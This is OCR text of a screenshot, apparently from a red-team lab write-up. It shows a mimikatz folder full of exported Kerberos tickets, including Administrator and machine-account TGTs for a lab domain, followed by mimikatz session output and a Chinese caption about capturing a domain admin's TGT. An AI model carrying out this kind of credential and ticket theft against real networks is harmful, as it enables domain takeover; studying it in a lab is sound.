 x64
文件
主页
共享
查看
这台电脑
本地磁盘 (C:)
用户
hack
mimikatz_trunk
x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
修改日期
[0;3e4]-0-0-40a50000-12SERVER2$@cifs-ad1.redteam.club.kirbi 2022/7/2
[0;3e4]-0-1-40a50000-12SERVER2$@ldap-ad1.redteam.club.kirbi 2022/7/2
[0;3e4]-2-0-60a10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;3e4]-2-1-40e10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;3e7]-0-0-40a50000-12SERVER2$@cifs-ad1.redteam.club.kirbi 2022/7/2
[0;3e7]-0-1-40a50000.kirbi 2022/7/2
[0;3e7]-0-2-40a50000-12SERVER2$@LDAP-ad1.redteam.club.kirbi 2022/7/2
[0;3e7]-2-0-60a10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;3e7]-2-1-40e10000-12SERVER2$@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;369edcfe]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CL... 2022/7/2
[0;34120]-0-0-40a50000-hack@cifs-ad1.redteam.club.kirbi 2022/7/2
[0;34120]-2-0-60a10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;34120]-2-1-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;b7c81f0]-0-0-40a50000-hack@cifs-ad1.redteam.club.kirbi 2022/7/2
[0;b7c81f0]-0-1-40a50000-hack@ldap-ad1.redteam.club.kirbi 2022/7/2
[0;b7c81f0]-0-2-40a50000-hack@LDAP-ad1.redteam.club.kirbi 2022/7/2
[0;b7c81f0]-2-0-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/7/2
[0;b7c81f0]-2-1-60a10000-hack@krbtgt-REDTEAM.CLUB.kirbi 2022/7/25 21:08 KIRBI 文件 2 KB
mimidrv.sys 2013/1/22 7:50 系统文件 37 KB
mimikatz 2020/5/19 6:50 应用程序 1,235 KB
mimilib.dll 2020/5/19 6:50 应用程序扩展 46 KB
22 个项目 选中 1 个项目 1.51 KB
这个就是域管访问我们带来的TGT
mimikatz 2.2.0 x64 (oe.eo)
0bc3cebb60ca2d348e41f6b64e826fdcf75a8b62eea4ae28b6d493025e312d4a
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;34120]-2-1-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi
!
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/7/25 20:49:42
SID : S-1-5-19
* Username : (null)
* Domain : (null)
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
mimikatz #
英